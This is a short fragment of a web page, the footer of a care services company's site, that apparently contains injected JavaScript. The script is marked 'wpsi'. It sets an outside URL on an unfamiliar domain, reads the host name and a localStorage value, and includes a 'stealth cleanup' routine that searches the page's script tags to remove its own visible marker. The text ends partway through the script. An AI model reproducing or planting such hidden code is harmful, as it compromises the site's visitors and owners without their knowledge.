
© 2024
Hourglass Care Services
.
All rights
reserved. Managed By
Makura Creations
2026
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;